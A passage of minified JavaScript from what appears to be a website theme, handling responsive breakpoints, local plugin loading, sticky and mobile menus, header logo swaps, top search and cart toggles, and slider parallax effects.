item=settings.default;if(parent==="object")element=parent.find(item);else element=$(item);this.jsLinking(element,settings);},defaults:function(){let easingJs={default:"body",file:"plugins.easing.js",error:"plugins.easing.js: Plugin could not be loaded",pluginfn:'typeof jQuery.easing["easeOutQuad"] !== "undefined"',trigger:"pluginEasingReady",class:"has-plugin-easing"};let bootstrapJs={default:"body",file:"plugins.bootstrap.js",error:"plugins.bootstrap.js: Plugin could not be loaded",pluginfn:'typeof bootstrap !== "undefined"',trigger:"pluginBootstrapReady",class:"has-plugin-bootstrap"};let jRes=jRespond([{label:"smallest",enter:0,exit:575},{label:"handheld",enter:576,exit:767},{label:"tablet",enter:768,exit:991},{label:"laptop",enter:992,exit:1199},{label:"desktop",enter:1200,exit:10000}]);jRes.addFunc([{breakpoint:"desktop",enter:function(){$body.addClass("device-xl");},exit:function(){$body.removeClass("device-xl");}},{breakpoint:"laptop",enter:function(){$body.addClass("device-lg");},exit:function(){$body.removeClass("device-lg");}},{breakpoint:"tablet",enter:function(){$body.addClass("device-md");},exit:function(){$body.removeClass("device-md");}},{breakpoint:"handheld",enter:function(){$body.addClass("device-sm");},exit:function(){$body.removeClass("device-sm");}},{breakpoint:"smallest",enter:function(){$body.addClass("device-xs");},exit:function(){$body.removeClass("device-xs");}}]);SEMICOLON.initialize.functions(easingJs);SEMICOLON.initialize.functions(bootstrapJs);if(!"IntersectionObserver" in window){let intersectObserve={default:"body",file:"intersection-observer.js",error:"intersection-observer.js: Plugin could not be loaded",pluginfn:'typeof window.IntersectionObserver !== "undefined"',trigger:"intersectObservePolyfill",class:"has-polyfill-intersection-observer"};SEMICOLON.initialize.functions(intersectObserve);}},goToTop:function(){let elementScrollSpeed=$goToTopEl.attr("data-speed"),elementScrollEasing=$goToTopEl.attr("data-easing");if(!elementScrollSpeed)elementScrollSpeed=700;if(!elementScrollEasing)elementScrollEasing="easeOutQuad";$goToTopEl.off("click").on("click",function(){$("body,html").stop(true).animate({scrollTop:0},Number(elementScrollSpeed),elementScrollEasing);return false;});},goToTopScroll:function(){let elementMobile=$goToTopEl.attr("data-mobile"),elementOffset=$goToTopEl.attr("data-offset");if(!elementOffset)elementOffset=450;if(elementMobile!="true"&&($body.hasClass("device-sm")||$body.hasClass("device-xs")))return true;if($window.scrollTop()>Number(elementOffset)){$goToTopEl.fadeIn();$body.addClass("gototop-active");}else{$goToTopEl.fadeOut();$body.removeClass("gototop-active");}},lightbox:function(element){let settings={element,default:"[data-lightbox]",file:"plugins.lightbox.js",error:"plugins.lightbox.js: Plugin could not be loaded",execfn:"SEMICOLON_lightboxInit",pluginfn:"$().magnificPopup",trigger:"pluginLightboxReady",class:"has-plugin-lightbox"};SEMICOLON.initialize.functions(settings);},modal:function(element){let settings={element,default:".modal-on-load",file:"plugins.lightbox.js",error:"plugins.lightbox.js: Plugin could not be loaded",execfn:"SEMICOLON_modalInit",pluginfn:"$().magnificPopup",trigger:"pluginLightboxReady",class:"has-plugin-lightbox"};SEMICOLON.initialize.functions(settings);},resizeVideos:function(){let settings={default:'iframe[src*="youtube"],iframe[src*="vimeo"],iframe[src*="dailymotion"],iframe[src*="maps.google.com"],iframe[src*="google.com/maps"]',file:"plugins.fitvids.js",error:"plugins.fitvids.js: Plugin could not be loaded",execfn:"SEMICOLON_resizeVideosInit",pluginfn:"$().fitVids",trigger:"pluginfitVidsReady",class:"has-plugin-fitvids"};SEMICOLON.initialize.functions(settings);},pageTransition:function(){let settings={default:".page-transition",file:"plugins.pagetransition.js",error:"plugins.pagetransition.js: Plugin could not be loaded",execfn:"SEMICOLON_pageTransitionInit",pluginfn:"$().animsition",trigger:"pluginPageTransitionReady",class:"has-plugin-animsition"};SEMICOLON.initialize.functions(settings);},lazyLoad:function(element){let settings={element,default:".lazy",file:"plugins.lazyload.js",error:"plugins.lazyload.js: Plugin could not be loaded",execfn:"SEMICOLON_lazyLoadInit",pluginfn:'typeof LazyLoad !== "undefined"',trigger:"pluginlazyLoadReady",class:"has-plugin-lazyload"};SEMICOLON.initialize.functions(settings);},topScrollOffset:function(){let topOffsetScroll=0;if(($body.hasClass("device-xl")||$body.hasClass("device-lg"))&&!SEMICOLON.isMobile.any()){if($header.hasClass("sticky-header"))if($pagemenu.hasClass("dots-menu"))topOffsetScroll=100;else topOffsetScroll=144;else if($pagemenu.hasClass("dots-menu"))topOffsetScroll=140;else topOffsetScroll=184;if(!$pagemenu.length)if($header.hasClass("sticky-header"))topOffsetScroll=100;else topOffsetScroll=140;}else topOffsetScroll=40;return topOffsetScroll;},dataResponsiveClasses:function(){let settings={default:"[data-class-xl],[data-class-lg],[data-class-md],[data-class-sm],[data-class-xs]",file:"plugins.dataclasses.js",error:"plugins.dataclasses.js: Plugin could not be loaded",execfn:"SEMICOLON_dataClassesInit",pluginfn:'typeof scwDataClassesPlugin !== "undefined"',trigger:"pluginDataClassesReady",class:"has-plugin-dataclasses"};SEMICOLON.initialize.functions(settings);},dataResponsiveHeights:function(){let settings={default:"[data-height-xl],[data-height-lg],[data-height-md],[data-height-sm],[data-height-xs]",file:"plugins.dataheights.js",error:"plugins.dataheights.js: Plugin could not be loaded",execfn:"SEMICOLON_dataHeightsInit",pluginfn:'typeof scwDataHeightsPlugin !== "undefined"',trigger:"pluginDataHeightsReady",class:"has-plugin-dataheights"};SEMICOLON.initialize.functions(settings);},stickFooterOnSmall:function(){$footer.css({"margin-top":""});let windowH=$window.height(),wrapperH=$wrapper.height();if(!$body.hasClass("sticky-footer")&&$footer.length>0&&$wrapper.has("#footer"))if(windowH>wrapperH)$footer.css({"margin-top":windowH-wrapperH});}};SEMICOLON.header={init:function(){SEMICOLON.header.initialize();SEMICOLON.header.menufunctions();SEMICOLON.header.fullWidthMenu();SEMICOLON.header.stickyMenu();SEMICOLON.header.stickyPageMenu();SEMICOLON.header.sideHeader();SEMICOLON.header.sidePanel();SEMICOLON.header.onePageScroll();SEMICOLON.header.logo();SEMICOLON.header.topsearch();SEMICOLON.header.topcart();SEMICOLON.header.miscFunctions();},initialize:function(){if($headerWrap.length>0){if($(".header-wrap-clone").length<1)$headerWrap.after('<div class="header-wrap-clone"></div>');$headerWrapClone=$(".header-wrap-clone");}if($pagemenu.length>0){$pagemenu.find("#page-menu-wrap").after('<div class="page-menu-wrap-clone"></div>');$pageMenuClone=$(".page-menu-wrap-clone");}let menuItemSubs=$(".menu-item:has(.sub-menu-container)");menuItemSubs.addClass("sub-menu");$(".top-links-item:has(.top-links-sub-menu,.top-links-section) > a:not(:has(.icon-angle-down)), .menu-item:not(.mega-menu-title):has(.sub-menu-container) > .menu-link > div:not(:has(.icon-angle-down)), .page-menu-item:has(.page-menu-sub-menu) > a > div:not(:has(.icon-angle-down))").append('<i class="icon-angle-down"></i>');$(".menu-item:not(.mega-menu-title):has(.sub-menu-container):not(:has(.sub-menu-trigger))").append('<button class="sub-menu-trigger icon-chevron-right"></button>');SEMICOLON.header.menuInvert();},menuInvert:function(subMenuEl){let submenus=subMenuEl||$(".mega-menu-content, .sub-menu-container, .top-links-section");submenus.children().css({display:"block"});submenus.css({display:"block"});submenus.each(function(index,element){let $menuChildElement=$(element),menuChildOffset=$menuChildElement.offset(),menuChildWidth=$menuChildElement.width();if(windowWidth-(menuChildWidth+menuChildOffset.left)<0)$menuChildElement.addClass("menu-pos-invert");});submenus.children().css({display:""});submenus.css({display:""});},includeOffset:function(){if($headerInc.length<1)return true;let headerInc=$header.outerHeight();if($header.hasClass("floating-header")||$headerInc.hasClass("include-topbar"))headerInc=headerInc+$header.offset().top;$headerInc.css({"margin-top":-headerInc});SEMICOLON.slider.sliderParallax();},menufunctions:function(){let menuItemSubs=$(".menu-item:has(.sub-menu-container)"),menuItemSubsLinks=menuItemSubs.children(".menu-link"),submenusT=".mega-menu-content, .sub-menu-container",submenus=$(submenusT),menuItemT=".menu-item",subMenuT=".sub-menu",menuSpeed=primaryMenu.attr("data-trigger-speed")||200,subMenuTriggerT=".sub-menu-trigger",menuItemTrigger;menuSpeed=Number(menuSpeed);menuItemTrigger=menuItemSubs.children(subMenuTriggerT);if($body.hasClass("device-xl")||$body.hasClass("device-lg")){setTimeout(function(){if($headerWrapClone.length>0)$headerWrapClone.css({height:$headerWrap.outerHeight()});SEMICOLON.header.includeOffset();},1000);primaryMenu.find(submenus).css({display:""});}else $headerInc.css({"margin-top":""});if($body.hasClass("overlay-menu")&&primaryMenu.hasClass("on-click")&&($body.hasClass("device-xl")||$body.hasClass("device-lg")))menuItemSubsLinks.off("click").on("click",function(e){let triggerEl=$(this);triggerEl.parents(subMenuT).siblings().find(submenus).stop(true,true).slideUp(menuSpeed);triggerEl.parent(menuItemT).children(submenusT).stop(true,true).slideToggle(menuSpeed);e.preventDefault();});else if(($body.hasClass("side-header")&&primaryMenu.hasClass("on-click"))||$body.hasClass("device-md")||$body.hasClass("device-sm")||$body.hasClass("device-xs")){menuItemTrigger.removeClass("icon-rotate-90");$(menuItemT).find(submenus).filter(":not(:animated)").stop(true,true).slideUp(menuSpeed,function(){$body.toggleClass("primary-menu-open",false);});menuItemTrigger=menuItemTrigger.add(menuItemSubsLinks.filter('[href^="#"]'));menuItemTrigger.off("click").on("click",function(e){let triggerEl=$(this);triggerEl.parents(subMenuT).siblings().find(subMenuTriggerT).removeClass("icon-rotate-90");triggerEl.parents(subMenuT).siblings().find(submenus).filter(":not(:animated)").stop(true,true).slideUp(menuSpeed);triggerEl.parent(menuItemT).children(submenusT).filter(":not(:animated)").stop(true,true).slideToggle(menuSpeed);let subMenuTriggerEl=triggerEl.parent(menuItemT).children(subMenuTriggerT);if(!subMenuTriggerEl.hasClass("icon-rotate-90"))subMenuTriggerEl.addClass("icon-rotate-90");else subMenuTriggerEl.removeClass("icon-rotate-90");e.preventDefault();});}else if(($body.hasClass("overlay-menu")||$body.hasClass("side-header"))&&($body.hasClass("device-xl")||$body.hasClass("device-lg"))){primaryMenu.find(submenus).stop(true,true).slideUp(menuSpeed);$(menuItemT).hover(function(e){$(this).children(submenusT).stop(true,true).slideDown(menuSpeed);},function(){$(this).children(submenusT).stop(true,true).slideUp(menuSpeed);});}else{if(primaryMenu.hasClass("on-click"))menuItemSubsLinks.off("click").on("click",function(e){let triggerEl=$(this);triggerEl.parents(subMenuT).siblings().find(submenus).removeClass("d-block");triggerEl.parent(menuItemT).children(submenusT).toggleClass("d-block");triggerEl.parent(menuItemT).siblings().removeClass("current");triggerEl.parent(menuItemT).toggleClass("current");e.preventDefault();});}if($(".top-links").hasClass("on-click")||$body.hasClass("device-md")||$body.hasClass("device-sm")||$body.hasClass("device-xs"))$(".top-links-item:has(.top-links-sub-menu,.top-links-section) > a").on("click",function(e){$(this).parents("li").siblings().find(".top-links-sub-menu,.top-links-section").removeClass("d-block");$(this).parent("li").children(".top-links-sub-menu,.top-links-section").toggleClass("d-block");e.preventDefault();});SEMICOLON.header.menuInvert($(".top-links-section"));$("#primary-menu-trigger").off("click").on("click",function(){if($body.hasClass("device-md")||$body.hasClass("device-sm")||$body.hasClass("device-xs"))if(primaryMenu.find(".mobile-primary-menu").length>0){$(".primary-menu:not(.mobile-menu-off-canvas) .mobile-primary-menu").stop(true,true).slideToggle(menuSpeed);$(".primary-menu.mobile-menu-off-canvas .mobile-primary-menu").toggleClass("d-block");}else{$(".primary-menu:not(.mobile-menu-off-canvas) .menu-container").stop(true,true).slideToggle(menuSpeed);$(".primary-menu.mobile-menu-off-canvas .menu-container").toggleClass("d-block");}$body.toggleClass("primary-menu-open");return false;});$(".menu-container:not(.mobile-primary-menu)").css({display:""});if($body.hasClass("device-xl")||$body.hasClass("device-lg"))primaryMenu.find(".mobile-primary-menu").removeClass("d-block");},fullWidthMenu:function(){if($body.hasClass("device-md")||$body.hasClass("device-sm")||$body.hasClass("device-xs")){$(".mega-menu-content, .top-search-form").css({width:""});return true;}let headerWidth=$(".mega-menu:not(.mega-menu-full):not(.mega-menu-small) .mega-menu-content").parents(".header-row").width();if($header.find(".container-fullwidth").length>0)$(".mega-menu:not(.mega-menu-full):not(.mega-menu-small) .mega-menu-content").css({width:headerWidth});if($body.hasClass("stretched"))if($header.hasClass("floating-header"))$(".mega-menu:not(.mega-menu-full):not(.mega-menu-small) .mega-menu-content, .top-search-form").css({width:headerWidth+80});else $(".mega-menu:not(.mega-menu-full):not(.mega-menu-small) .mega-menu-content, .top-search-form").css({width:headerWidth});else{if($header.hasClass("full-header"))$(".mega-menu:not(.mega-menu-full):not(.mega-menu-small) .mega-menu-content").css({width:headerWidth-80});}if($header.find(".header-row").length>1){let megaMenuContent=$(".menu-container > .mega-menu:not(.mega-menu-small) .mega-menu-content").eq(0),offset=$headerWrap.outerHeight()-megaMenuContent.parents(".header-row").outerHeight(),css=".menu-container > .mega-menu:not(.mega-menu-small) .mega-menu-content { top: calc( 100% - "+offset+"px ); }",head=document.head||document.getElementsByTagName("head")[0],style=document.createElement("style");head.appendChild(style);style.type="text/css";style.appendChild(document.createTextNode(css));}},stickyMenu:function(headerOffset){windowScrT=$window.scrollTop();if($body.hasClass("device-xl")||$body.hasClass("device-lg"))if(windowScrT>headerOffset){if(!$body.hasClass("side-header")){$header.filter(":not(.no-sticky)").addClass("sticky-header");SEMICOLON.header.stickyMenuClass();if(stickyShrink=="true"&&!$header.hasClass("no-sticky"))if(windowScrT-headerOffset>Number(stickyShrinkOffset)){$header.addClass("sticky-header-shrink");if(headerSizeCustom){logo.find("img").css({height:Number(stickyLogoH)});SEMICOLON.header.menuItemsSpacing(stickyMenuP);}}else{$header.removeClass("sticky-header-shrink");if(headerSizeCustom){logo.find("img").css({height:Number(defLogoH)});SEMICOLON.header.menuItemsSpacing(defMenuP);}}}}else{SEMICOLON.header.removeStickyness();if(headerSizeCustom){logo.find("img").css({height:Number(defLogoH)});SEMICOLON.header.menuItemsSpacing(defMenuP);}}if($body.hasClass("device-xs")||$body.hasClass("device-sm")||$body.hasClass("device-md")){if(mobileSticky=="true")if(windowScrT>headerOffset){$header.filter(":not(.no-sticky)").addClass("sticky-header");SEMICOLON.header.stickyMenuClass();}else{SEMICOLON.header.removeStickyness();SEMICOLON.header.responsiveMenuClass();}else SEMICOLON.header.removeStickyness();if(headerSizeCustom){logo.find("img").css({height:Number(mobileLogoH)});SEMICOLON.header.menuItemsSpacing("");}}},menuItemsSpacing:function(spacing){let item=primaryMenuMainItems;if(!$body.hasClass("side-header")&&!$body.hasClass("overlay-menu"))if(primaryMenu.hasClass("menu-spacing-margin"))if(spacing=="")item.css({"margin-top":"","margin-bottom":""});else item.css({"margin-top":Number(spacing),"margin-bottom":Number(spacing)});else if(spacing=="")item.css({"padding-top":"","padding-bottom":""});else item.css({"padding-top":Number(spacing),"padding-bottom":Number(spacing)});},stickyPageMenu:function(pageMenuOffset){if($window.scrollTop()>pageMenuOffset)if($body.hasClass("device-xl")||$body.hasClass("device-lg")){$pagemenu.filter(":not(.dots-menu,.no-sticky)").addClass("sticky-page-menu");let headerHeight=$headerWrap.outerHeight();if($header.length>0&&!$header.hasClass("no-sticky"))$pagemenu.filter(".sticky-page-menu:not(.dots-menu,.no-sticky)").find($pageMenuWrap).css({top:headerHeight+"px"});}else{if($body.hasClass("device-sm")||$body.hasClass("device-xs")||$body.hasClass("device-md"))if($pagemenu.attr("data-mobile-sticky")=="true")$pagemenu.filter(":not(.dots-menu,.no-sticky)").addClass("sticky-page-menu");}else{$pagemenu.removeClass("sticky-page-menu");$pagemenu.find($pageMenuWrap).css({top:""});}},removeStickyness:function(){if($header.hasClass("sticky-header")){$header.removeClass("sticky-header");$header.removeClass().addClass(oldHeaderClasses);$headerWrap.removeClass().addClass(oldHeaderWrapClasses);if(!$headerWrap.hasClass("force-not-dark"))$headerWrap.removeClass("not-dark");SEMICOLON.slider.swiperSliderMenu();SEMICOLON.slider.revolutionSliderMenu();if($headerWrapClone.length>0&&$headerWrap.outerHeight()>$headerWrapClone.outerHeight())$headerWrapClone.css({height:$headerWrap.outerHeight()});}if(($body.hasClass("device-sm")||$body.hasClass("device-xs")||$body.hasClass("device-md"))&&typeof responsiveMenuClasses==="undefined"){$header.removeClass().addClass(oldHeaderClasses);$headerWrap.removeClass().addClass(oldHeaderWrapClasses);if(!$headerWrap.hasClass("force-not-dark"))$headerWrap.removeClass("not-dark");}},sideHeader:function(){$("#header-trigger").off("click").on("click",function(){$("body.open-header").toggleClass("side-header-open");return false;});},sidePanel:function(){$(".side-panel-trigger").off("click").on("click",function(){$body.toggleClass("side-panel-open");if($body.hasClass("device-touch")&&$body.hasClass("side-push-panel"))$body.toggleClass("ohidden");return false;});},onePageScroll:function(element){let settings={element,default:".one-page-menu",file:"plugins.onepage.js",error:"plugins.onepage.js: Plugin could not be loaded",execfn:"SEMICOLON_onePageModule",pluginfn:'typeof scwOnePageModulePlugin !== "undefined"',trigger:"pluginOnePageModuleReady",class:"has-plugin-onepagemodule"};SEMICOLON.initialize.functions(settings);},logo:function(){let sLogo=defaultLogo.find("img"),rLogo=retinaLogo.find("img");if(($header.hasClass("dark")||$body.hasClass("dark"))&&!$headerWrap.hasClass("not-dark")){if(defaultDarkLogo&&sLogo.attr("src")!=defaultDarkLogo)sLogo.attr("src",defaultDarkLogo);if(retinaDarkLogo&&rLogo.attr("src")!=retinaDarkLogo)rLogo.attr("src",retinaDarkLogo);}else{if(defaultLogoImg&&sLogo.attr("src")!=defaultLogoImg)sLogo.attr("src",defaultLogoImg);if(retinaLogoImg&&rLogo.attr("src")!=retinaLogoImg)rLogo.attr("src",retinaLogoImg);}if($header.hasClass("sticky-header")){if(defaultStickyLogo&&sLogo.attr("src")!=defaultStickyLogo)sLogo.attr("src",defaultStickyLogo);if(retinaStickyLogo&&rLogo.attr("src")!=retinaStickyLogo)rLogo.attr("src",retinaStickyLogo);}if($body.hasClass("device-md")||$body.hasClass("device-sm")||$body.hasClass("device-xs")){if(defaultMobileLogo&&sLogo.attr("src")!=defaultMobileLogo)sLogo.attr("src",defaultMobileLogo);if(retinaMobileLogo&&rLogo.attr("src")!=retinaMobileLogo)rLogo.attr("src",retinaMobileLogo);}},stickyMenuClass:function(){let newClassesArray="";if(stickyMenuClasses)newClassesArray=stickyMenuClasses.split(/ +/);let noOfNewClasses=newClassesArray.length;if(noOfNewClasses>0){let i=0;for(i=0;i<noOfNewClasses;i++)if(newClassesArray[i]=="not-dark"){$header.removeClass("dark");$headerWrap.filter(":not(.not-dark)").addClass("not-dark");}else if(newClassesArray[i]=="dark"){$headerWrap.removeClass("not-dark force-not-dark");if(!$header.hasClass(newClassesArray[i]))$header.addClass(newClassesArray[i]);}else{if(!$header.hasClass(newClassesArray[i]))$header.addClass(newClassesArray[i]);}}},responsiveMenuClass:function(){if($body.hasClass("device-xl")||$body.hasClass("device-lg"))return true;let newClassesArray="";if(responsiveMenuClasses)newClassesArray=responsiveMenuClasses.split(/ +/);let noOfNewClasses=newClassesArray.length;if(noOfNewClasses>0){let i=0;for(i=0;i<noOfNewClasses;i++)if(newClassesArray[i]=="not-dark"){$header.removeClass("dark");$headerWrap.addClass("not-dark");}else if(newClassesArray[i]=="dark"){$headerWrap.removeClass("not-dark force-not-dark");if(!$header.hasClass(newClassesArray[i]))$header.addClass(newClassesArray[i]);}else{if(!$header.hasClass(newClassesArray[i]))$header.addClass(newClassesArray[i]);}}SEMICOLON.header.logo();},topsearch:function(){applyWhenElementExists("#top-search",function(){$topSearch.parents(".header-row").addClass("top-search-parent");let topSearchParent=$header.find(".top-search-parent");$("#top-search-trigger").off("click").on("click",function(e){clearTimeout(topSearchTimeOut);$body.toggleClass("top-search-open");$topCart.toggleClass("top-cart-open",false);if($body.hasClass("device-md")||$body.hasClass("device-sm")||$body.hasClass("device-xs")){primaryMenu.filter(":not(.mobile-menu-off-canvas)").find(".menu-container").slideUp(200);primaryMenu.filter(".mobile-menu-off-canvas").find(".menu-container").toggleClass("d-block",false);}if($body.hasClass("top-search-open"))topSearchParent.toggleClass("position-relative",true);else topSearchTimeOut=setTimeout(function(){topSearchParent.toggleClass("position-relative",false);},750);$body.toggleClass("primary-menu-open",false);$pagemenu.toggleClass("page-menu-open",false);if($body.hasClass("top-search-open"))$topSearch.find("input").focus();e.stopPropagation();e.preventDefault();});},50);},topcart:function(){if($topCart.length<1)return true;$("#top-cart-trigger").off("click").on("click",function(e){$pagemenu.toggleClass("page-menu-open",false);$topCart.toggleClass("top-cart-open");e.stopPropagation();e.preventDefault();});},miscFunctions:function(){let topSearchParent=$header.find(".top-search-parent");$(document).on("click",function(event){if(!$(event.target).closest(".top-search-form").length){$body.toggleClass("top-search-open",false);topSearchTimeOut=setTimeout(function(){topSearchParent.toggleClass("position-relative",false);},750);}if(!$(event.target).closest("#top-cart").length)$topCart.toggleClass("top-cart-open",false);if(!$(event.target).closest("#page-menu").length)$pagemenu.toggleClass("page-menu-open",false);if(!$(event.target).closest("#side-panel").length)$body.toggleClass("side-panel-open",false);if(!$(event.target).closest(".primary-menu.on-click").length){primaryMenu.filter(".on-click").find(".menu-container").find(".d-block").removeClass("d-block");primaryMenu.filter(".on-click").find(".menu-item").removeClass("current");}if(primaryMenu.hasClass("mobile-menu-off-canvas"))if(!$(event.target).closest(".primary-menu.mobile-menu-off-canvas .menu-container").length){primaryMenu.filter(".mobile-menu-off-canvas").find(".menu-container").toggleClass("d-block",false);$body.toggleClass("primary-menu-open",false);}if(!$(event.target).closest(".top-links.on-click").length)$(".top-links.on-click").find(".top-links-sub-menu,.top-links-section").removeClass("d-block");});}};SEMICOLON.slider={init:function(){applyWhenElementExists(".slider-inner",function(){SEMICOLON.slider.sliderDimensions();SEMICOLON.slider.sliderRun();SEMICOLON.slider.sliderParallax();SEMICOLON.slider.sliderElementsFade();},50);},sliderDimensions:function(){let parallaxElHeight=$sliderParallaxEl.outerHeight(),parallaxElWidth=$sliderParallaxEl.outerWidth(),slInner=$sliderParallaxEl.find(".slider-inner"),slSwiperW=$slider.find(".swiper-wrapper"),slSwiperS=$slider.find(".swiper-slide").first(),slFlexHeight=$slider.hasClass("h-auto")||$slider.hasClass("min-vh-0");if($body.hasClass("device-xl")||$body.hasClass("device-lg")){setTimeout(function(){slInner.height(parallaxElHeight);if(slFlexHeight){parallaxElHeight=$sliderParallaxEl.find(".slider-inner").children().first().outerHeight();$sliderParallaxEl.height(parallaxElHeight);slInner.height(parallaxElHeight);}},500);if(slFlexHeight){let slSwiperFC=slSwiperS.children().first();if(slSwiperFC.hasClass("container")||slSwiperFC.hasClass("container-fluid"))slSwiperFC=slSwiperFC.children().first();if(slSwiperFC.outerHeight()>slSwiperW.outerHeight())slSwiperW.css({height:"auto"});}if($body.hasClass("side-header"))slInner.width(parallaxElWidth);if(!$body.hasClass("stretched")){parallaxElWidth=$wrapper.outerWidth();slInner.width(parallaxElWidth);}}else{slSwiperW.css({height:""});$sliderParallaxEl.css({height:""});slInner.css({width:"",height:""});}},sliderRun:function(element){let settings={element,default:".swiper_wrapper",file:"plugins.swiper.js",error:"plugins.swiper.js: Plugin could not be loaded",execfn:"SEMICOLON_swiperInit",pluginfn:'typeof Swiper !== "undefined"',trigger:"pluginSwiperReady",class:"has-plugin-swiper"};SEMICOLON.initialize.functions(settings);},sliderParallaxOffset:function(){let sliderParallaxOffsetTop=0,headerHeight=$header.outerHeight();if($body.hasClass("side-header")||$header.next(".include-header").length>0)headerHeight=0;if($pageTitle.length>0)sliderParallaxOffsetTop=$pageTitle.outerHeight()+headerHeight;else sliderParallaxOffsetTop=headerHeight;if($slider.next("#header").length>0)sliderParallaxOffsetTop=0;return sliderParallaxOffsetTop;},sliderParallaxSet:function(xPos,yPos,el){if(el)el.style.transform="translate3d("+xPos+", "+yPos+"px, 0)";},sliderParallax:function(){if($sliderParallaxEl.length<1)return true;let parallaxOffsetTop=SEMICOLON.slider.sliderParallaxOffset(),parallaxElHeight=$sliderParallaxEl.outerHeight(),transform,transform2;xScrollPosition=window.pageXOffset;yScrollPosition=window.pageYOffset;if(($body.hasClass("device-xl")||$body.hasClass("device-lg"))&&!SEMICOLON.isMobile.any()){if(parallaxElHeight+parallaxOffsetTop+50>yScrollPosition){$sliderParallaxEl.addClass("slider-parallax-visible").removeClass("slider-parallax-invisible");if(yScrollPosition>parallaxOffsetTop)if($sliderParallaxEl.find(".slider-inner").length>0){transform=(yScrollPosition-parallaxOffsetTop)*-0.4;transform2=(yScrollPosition-parallaxOffsetTop)*-0.15;SEMICOLON.slider.sliderParallaxSet(0,transform,sliderParallaxElInner);SEMICOLON.slider.sliderParallaxSet(0,transform2,sliderParallaxElCaption);}else{transform=(yScrollPosition-parallaxOffsetTop)/1.5;transform2=(yScrollPosition-parallaxOffsetTop)/7;SEMICOLON.slider.sliderParallaxSet(0,transform,sliderParallaxEl);SEMICOLON.slider.sliderParallaxSet(0,transform2,sliderParallaxElCaption);}else if($sliderParallaxEl.find(".slider-inner").length>0){SEMICOLON.slider.sliderParallaxSet(0,0,sliderParallaxElInner);SEMICOLON.slider.sliderParallaxSet(0,0,sliderParallaxElCaption);}else{SEMICOLON.slider.sliderParallaxSet(0,0,sliderParallaxEl);SEMICOLON.slider.sliderParallaxSet(0,0,sliderParallaxElCaption);}}else $sliderParallaxEl.addClass("slider-parallax-invisible").removeClass("slider-parallax-visible");requestAnimationFrame(function(){SEMICOLON.slider.sliderParallax();SEMICOLON.slider.sliderElementsFade();});}else{if($sliderParallaxEl.find(".slider-inner").length>0){SEMICOLON.slider.sliderParallaxSet(0,0,sliderParallaxElInner);SEMICOLON.slider.sliderParallaxSet(0,0,sliderParallaxElCaption);}else{SEMICOLON.slider.sliderParallaxSet(0,0,sliderParallaxEl);SEMICOLON.slider.sliderParallaxSet(0,0,sliderParallaxElCaption);}$sliderParallaxEl.addClass("slider-parallax-visible").removeClass("slider-parallax-invisible");}},sliderElementsFade:function(){if($sliderParallaxEl.length<1)return true;if(($body.hasClass("device-xl")||$body.hasClass("device-lg"))&&!SEMICOLON.isMobile.any()){let parallaxOffsetTop=SEMICOLON.slider.sliderParallaxOffset(),parallaxElHeight=$sliderParallaxEl.outerHeight(),tHeaderOffset;if($header.hasClass("transparent-header")||$body.hasClass("side-header"))tHeaderOffset=100;else tHeaderOffset=0;$sliderParallaxEl.filter(".slider-parallax-visible").find(".slider-arrow-left,.slider-arrow-right,.slider-caption,.slider-element-fade").css({opacity:1-((yScrollPosition-tHeaderOffset)*1.85)/parallaxElHeight});}else $sliderParallaxEl.find(".slider-arrow-left,.slider-arrow-right,.slider-caption,.slider-element-fade").css({opacity:1});},swiperSliderMenu:function(onWinLoad){onWinLoad=typeof onWinLoad!=="undefined"?onWinLoad:false;if($body.hasClass("device-xl")||$body.hasClass("device-lg")||($header.hasClass("transparent-header-responsive")&&!$body.hasClass("primary-menu-open"))){let activeSlide=$slider.find(".swiper-slide.swiper-slide-active");SEMICOLON.slider.headerSchemeChanger(activeSlide,onWinLoad);}},revolutionSliderMenu:function(onWinLoad){onWinLoad=typeof onWinLoad!=="undefined"?onWinLoad:false;if($body.hasClass("device-xl")||$body.hasClass("device-lg")||($header.hasClass("transparent-header-responsive")&&!$body.hasClass("primary-menu-open"))){let activeSlide=$slider.find(".active-revslide");SEMICOLON.slider.headerSchemeChanger(activeSlide,onWinLoad);}},headerSchemeChanger:function(activeSlide,onWinLoad){if(activeSlide.length>0){let darkExists=false,oldClassesArray,noOfOldClasses;if(activeSlide.hasClass("dark")){if(oldHeaderClasses)oldClassesArray=oldHeaderClasses.split(/ +/);else oldClassesArray="";noOfOldClasses=oldClassesArray.length;if(noOfOldClasses>0){let i=0;for(i=0;i<noOfOldClasses;i++)if(oldClassesArray[i]=="dark"&&onWinLoad==true){darkExists=true;break;}}$("#header.transparent-header:not(.sticky-header,.semi-transparent,.floating-header)").addClass("dark");if(!darkExists)$("#header.transparent-header.sticky-header,#header.transparent-header.semi-transparent.sticky-header,#header.transparent-header.floating-header.sticky-header").removeClass("dark");$headerWrap.removeClass("not-dark");}else if($body.hasClass("dark")){activeSlide.addClass("not-dark");$("#header.transparent-header:not(.semi-transparent,.floating-header)").removeClass("dark");$("#header.transparent-header:not(.sticky-header,.semi-transparent,.floating-header)").find("#header-wrap").addClass("not-dark");}else{$("#header.transparent-header:not(.semi-transparent,.floating-header)").removeClass("dark");$headerWrap.removeClass("not-dark");}if($header.hasClass("sticky-header"))SEMICOLON.header.stickyMenuClass();SEMICOLON.header.logo();}}};SEMICOLON.portfolio={init:function(){SEMICOLON.portfolio.revealDesc();SEMICOLON.portfolio.ajaxload();},revealDesc:function(){let $portfolioReveal=$(".gallery-reveal");if($portfolioReveal<1)return true;$portfolioReveal.each(function(){let element=$(this),elementItems=element.find(".gallery-item");elementItems.each(function(){let element=$(this).find(".gallery-desc"),elementHeight=element.outerHeight();element.css({"margin-top":"-"+elementHeight+"px"});});});},ajaxload:function(){let settings={default:".portfolio-ajax",file:"plugins.ajaxportfolio.js",error:"plugins.ajaxportfolio.js: Plugin could not be loaded",execfn:"SEMICOLON_portfolioAjaxloadInit",pluginfn:'typeof scwAjaxPortfolioPlugin !== 